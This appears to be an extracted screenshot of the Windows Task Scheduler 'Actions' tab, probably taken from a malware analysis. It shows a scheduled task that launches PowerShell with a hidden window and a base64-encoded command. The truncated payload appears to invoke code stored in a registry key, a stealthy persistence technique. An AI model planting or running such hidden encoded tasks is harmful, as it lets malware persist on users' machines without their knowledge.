 General Triggers Actions Conditions Settings History (disabled)
When you create a task, you must specify the action that will occur when your task starts. To change these actions, open the task
property pages using the Properties command.
Action Details
Start a program PowerShell.exe -windowstyle hidden -ec aQBlAHgAIAAoAGcAcAAgACcASABLAEMAVQA6AFwASQBkA...